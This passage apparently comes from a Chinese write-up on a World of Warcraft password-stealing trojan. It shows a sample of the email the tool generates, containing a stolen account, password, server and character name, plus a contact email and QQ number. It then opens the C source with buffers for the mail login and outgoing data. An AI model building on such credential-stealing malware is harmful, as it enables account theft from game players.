 收件人: (无)
主 题: (无) [新窗口打开]
本邮件由 龙虾魔兽世界盗号器 生成:
账号:langouster
密码:sfsaf
服务区:六区 (北京)
服务器:破碎岭
角色名:Langouster
----------------------------------------
langouster@163.com QQ:185826531
图 3
char SendStr[100]={0},Mailname[30]={0},Mailpword[30]={0};
char readstr[1000]=
{"aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa"};